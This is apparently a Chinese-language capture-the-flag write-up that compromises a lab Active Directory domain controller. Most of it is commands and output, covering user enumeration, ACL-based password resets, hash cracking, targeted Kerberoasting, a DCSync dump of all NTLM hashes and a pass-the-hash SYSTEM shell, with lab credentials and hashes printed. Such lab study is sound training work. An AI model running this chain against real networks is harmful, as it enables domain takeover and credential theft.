Nmap Result
Not shown: 65509 closed tcp ports (reset) PORT STATE SERVICE REASON VERSION 21/tcp open ftp syn-ack ttl 127 Microsoft ftpd 53/tcp open domain syn-ack ttl 127 Simple DNS Plus 88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2025-03-16 20:34:54Z) 135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC 139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn 389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: administrator.htb0., Site: Default-First-Site-Name) 445/tcp open microsoft-ds? syn-ack ttl 127 464/tcp open kpasswd5? syn-ack ttl 127 593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0 636/tcp open tcpwrapped syn-ack ttl 127 3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: administrator.htb0., Site: Default-First-Site-Name) 3269/tcp open tcpwrapped syn-ack ttl 127 5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-server-header: Microsoft-HTTPAPI/2.0 9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing 47001/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-server-header: Microsoft-HTTPAPI/2.0 49664/tcp open unknown syn-ack ttl 127 49665/tcp open unknown syn-ack ttl 127 49666/tcp open unknown syn-ack ttl 127 49667/tcp open unknown syn-ack ttl 127 49668/tcp open unknown syn-ack ttl 127 57388/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0 57399/tcp open unknown syn-ack ttl 127 57404/tcp open unknown syn-ack ttl 127 57415/tcp open unknown syn-ack ttl 127 57447/tcp open unknown syn-ack ttl 127 64600/tcp open unknown syn-ack ttl 127
Enumeration
Machine information 给出一个valid credential:
Username: Olivia Password: ichliebedich

首先尝试连接21/FTP端口,olivia和匿名登录均失败:

尝试用enum4linux和smbclient连接,但仍然失败. 但得知域名为Adiministrator:
使用kerbrute确认olivia是否为域内valid用户:
./kerbrute userenum -d administrator --dc 10.10.11.42 users
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 04/19/25 - Ronnie Flathers @ropnop
2025/04/19 12:56:16 > Using KDC(s):
2025/04/19 12:56:16 > 10.10.11.42:88
2025/04/19 12:56:16 > [+] VALID USERNAME: olivia@administrator
2025/04/19 12:56:16 > Done! Tested 1 usernames (1 valid) in 0.007 seconds
得知olivia是域用户后,可以使用impacket-lookupsid来暴力枚举用户列表:
impacket-lookupsid 'Olivia'@10.10.11.42 Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies Password: [*] Brute forcing SIDs at 10.10.11.42 [*] StringBinding ncacn_np:10.10.11.42[\pipe\lsarpc] [*] Domain SID is: S-1-5-21-1088858960-373806567-254189436 498: ADMINISTRATOR\Enterprise Read-only Domain Controllers (SidTypeGroup) 500: ADMINISTRATOR\Administrator (SidTypeUser) 501: ADMINISTRATOR\Guest (SidTypeUser) 502: ADMINISTRATOR\krbtgt (SidTypeUser) 512: ADMINISTRATOR\Domain Admins (SidTypeGroup) 513: ADMINISTRATOR\Domain Users (SidTypeGroup) 514: ADMINISTRATOR\Domain Guests (SidTypeGroup) 515: ADMINISTRATOR\Domain Computers (SidTypeGroup) 516: ADMINISTRATOR\Domain Controllers (SidTypeGroup) 517: ADMINISTRATOR\Cert Publishers (SidTypeAlias) 518: ADMINISTRATOR\Schema Admins (SidTypeGroup) 519: ADMINISTRATOR\Enterprise Admins (SidTypeGroup) 520: ADMINISTRATOR\Group Policy Creator Owners (SidTypeGroup) 521: ADMINISTRATOR\Read-only Domain Controllers (SidTypeGroup) 522: ADMINISTRATOR\Cloneable Domain Controllers (SidTypeGroup) 525: ADMINISTRATOR\Protected Users (SidTypeGroup) 526: ADMINISTRATOR\Key Admins (SidTypeGroup) 527: ADMINISTRATOR\Enterprise Key Admins (SidTypeGroup) 553: ADMINISTRATOR\RAS and IAS Servers (SidTypeAlias) 571: ADMINISTRATOR\Allowed RODC Password Replication Group (SidTypeAlias) 572: ADMINISTRATOR\Denied RODC Password Replication Group (SidTypeAlias) 1000: ADMINISTRATOR\DC$ (SidTypeUser) 1101: ADMINISTRATOR\DnsAdmins (SidTypeAlias) 1102: ADMINISTRATOR\DnsUpdateProxy (SidTypeGroup) 1108: ADMINISTRATOR\olivia (SidTypeUser) 1109: ADMINISTRATOR\michael (SidTypeUser) 1110: ADMINISTRATOR\benjamin (SidTypeUser) 1111: ADMINISTRATOR\Share Moderators (SidTypeAlias) 1112: ADMINISTRATOR\emily (SidTypeUser) 1113: ADMINISTRATOR\ethan (SidTypeUser) 3601: ADMINISTRATOR\alexander (SidTypeUser) 3602: ADMINISTRATOR\emma (SidTypeUser)
至此,得到了一个用户列表:
olivia michael benjamin emily ethan alexander emma
如果在域环境内,用户没有开启kerberos pre-authentication,那么攻击者无需用户密码就可以获得用户的authentication-response,并尝试离线破解。impacket-GetNPUsers可以枚举有哪些用户没有开启此选项,并尝试获取AS-REP. 此攻击也被称为AS-REP Roasting. 尝试:
impacket-GetNPUsers -usersfile users -no-pass -dc-host administrator -dc-ip 10.10.11.42 administrator/ Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies [-] User olivia doesn't have UF_DONT_REQUIRE_PREAUTH set [-] User michael doesn't have UF_DONT_REQUIRE_PREAUTH set [-] User benjamin doesn't have UF_DONT_REQUIRE_PREAUTH set [-] User emily doesn't have UF_DONT_REQUIRE_PREAUTH set [-] User ethan doesn't have UF_DONT_REQUIRE_PREAUTH set [-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked) [-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
没有用户设置了DONT_REQUIRE_PREAUTH. 但我们还有Olivia的密码,尝试用bloodhound-python远程获取域内结构:
bloodhound-python -u Olivia -p 'ichliebedich' -d administrator.htb -ns 10.10.11.42 -c All --zip INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3) INFO: Found AD domain: administrator.htb INFO: Getting TGT for user WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno Connection error (dc.administrator.htb:88)] [Errno -2] Name or service not known INFO: Connecting to LDAP server: dc.administrator.htb INFO: Found 1 domains INFO: Found 1 domains in the forest INFO: Found 1 computers INFO: Connecting to LDAP server: dc.administrator.htb INFO: Found 11 users INFO: Found 53 groups INFO: Found 2 gpos INFO: Found 1 ous INFO: Found 19 containers INFO: Found 0 trusts INFO: Starting computer enumeration with 10 workers INFO: Querying computer: dc.administrator.htb INFO: Done in 00M 02S INFO: Compressing output into 20250419131421_bloodhound.zip
打开bloodhound并上传.
ACL Abuse

Olivia对用户Michael有GenericAll权限,Michael对Benjamin有ForceChangePassword权限,而Benjiamin属于组Share Moderators。
当一个用户A对另一个用户B有GenericAll权限时,则A可以对B:
- 修改密码
- 更改用户属性
- 添加用户到组
- 修改用户SPN - Targeted kerberoasting
当一个用户A对另一个用户B有ForceChangePassword权限时,则A可以强制修改B的密码。
尝试使用bloodyAD修改michael密码:
bloodyAD --host 10.10.11.42 -d administrator -u Olivia -p ichliebedich set password Michael 'Password123!' [+] Password changed successfully!
再以Michael的身份修改Benjamin的密码:
bloodyAD --host 10.10.11.42 -d administrator -u Michael -p Password123! set password Benjamin 'Password123!' [+] Password changed successfully!
根据Benjamin隶属的组名Share Moderators,猜测Benjamin应该有权限管理SMB share或者FTP,尝试登录这两个服务:

benjamin:Password123!登录FTP服务成功,并在目录下发现一个Backup.psafe3文件,下载下来。
没见过这个psafe3文件是什么,在网上搜索一番后得知, psafe3是一个保管密码的数据库,并且文件被一个master password加密:
可以使用我们万能的john来dump这个文件的master password,并尝试破解:
pwsafe2john Backup.psafe3 > pshash cat pshash Backu:$pwsafe$*3*4ff588b74906263ad2abba592aba35d58bcd3a57e307bf79c8479dec6b3149aa*2048*1a941c10167252410ae04b7b43753aaedb4ec63e3f18c646bb084ec4f0944050 john --wordlist=/usr/share/wordlists/rockyou.txt pshash Using default input encoding: UTF-8 Loaded 1 password hash (pwsafe, Password Safe [SHA256 128/128 AVX 4x]) No password hashes left to crack (see FAQ) john --wordlist=/usr/share/wordlists/rockyou.txt pshash john --show pshash Backu:tekieromucho 1 password hash cracked, 0 left

得到密码,tekieromucho。使用pwsafe打开文件并输入密码:

登录后右键可以复制密码到粘贴板, 三人密码分别是:
Alexander:UrkIbagoxMyUGw0aPlj9B0AXSea4Sw Emily:UXLCI5iETUsIBoFVTj8yQFKoHjXmb Emma:WwANQWnmJnGV07WQN8bMS7FMAbjNur
在bloodhound里查看这三人分别有什么权限,发现Emily对Ethan有GenericWrite权限:

而Ethan对DC有DCSync权限:

- 当用户A对用户B有GenericWrite权限时,则A可以修改B的SPN属性,实施Targeted-kerberoasting Attack。
- 当用户A对DC有DCSync权限时,则A可以模拟域控制器向其他 DC 请求复制Password Hash,也就是可以发起 DCSync Attack,提取域内所有账户的 NTLM Hash.
使用targetedKerberoast对ethan发起攻击:

成功获取到了ethan的SPN。
PS:如果报错[!] Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great),则是因为本机与DC之间的时间差过大,Kerberos认证对时间差要求非常严格。可以使用ntpdata ip来同步与DC的时间差。
PS:targetedKerberoast.py 跟impacket-GetUserSPNs功能大致一样,但它会尝试对可写入SPN的对象写入SPN属性后,再获取SPN。
用john破解ethan的SPN后获取密码:limpbizkit
因为ethan对DC有DCSync权限,则可以用Impacket-secresdump来直接dump域内密码:
impacket-secretsdump Administrator/ethan:'limpbizkit'@10.10.11.42 Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies [-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied [*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash) [*] Using the DRSUAPI method to get NTDS.DIT secrets Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1181ba47d45fa2c76385a82409cbfaf6::: administrator.htb\olivia:1108:aad3b435b51404eeaad3b435b51404ee:fbaa3e2294376dc0f5aeb6b41ffa52b7::: administrator.htb\michael:1109:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe::: administrator.htb\benjamin:1110:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe::: administrator.htb\emily:1112:aad3b435b51404eeaad3b435b51404ee:eb200a2583a88ace2983ee5caa520f31::: administrator.htb\ethan:1113:aad3b435b51404eeaad3b435b51404ee:5c2b9f97e0620c3d307de85a93179884::: administrator.htb\alexander:3601:aad3b435b51404eeaad3b435b51404ee:cdc9e5f3b0631aa3600e0bfec00a0199::: administrator.htb\emma:3602:aad3b435b51404eeaad3b435b51404ee:11ecd72c969a57c34c819b41b54455c9::: DC$:1000:aad3b435b51404eeaad3b435b51404ee:cf411ddad4807b5b4a275d31caa1d4b3::: [*] Kerberos keys grabbed ....... [*] Cleaning up...
获取Administrator的NTLM hash,用impacket-psexec尝试登录:
impacket-psexec -hashes :3dc553ce4b9fd20bd016e098d2d2fd2e Administrator/Administrator@10.10.11.42 Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies [*] Requesting shares on 10.10.11.42..... [*] Found writable share ADMIN$ [*] Uploading file PPzOqLvu.exe [*] Opening SVCManager on 10.10.11.42..... [*] Creating service ecOM on 10.10.11.42..... [*] Starting service ecOM..... [!] Press help for extra shell commands Microsoft Windows [Version 10.0.20348.2762] (c) Microsoft Corporation. All rights reserved. C:\Windows\system32> whoami nt authority\system
User and Root flags

在C:\Users\Emily\Desktop 下发现user flag:

在C:\users\Administrator\Desktop 下发现root flag:
Happy Hacking.

Comments NOTHING